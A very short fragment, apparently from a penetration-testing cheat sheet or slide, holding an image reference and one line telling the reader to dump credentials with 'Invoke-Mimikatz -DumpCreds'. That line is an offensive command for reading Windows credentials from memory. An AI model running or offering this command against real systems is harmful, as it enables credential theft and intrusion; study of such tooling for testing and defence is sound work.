 Dump credentials using: Invoke-Mimikatz -DumpCreds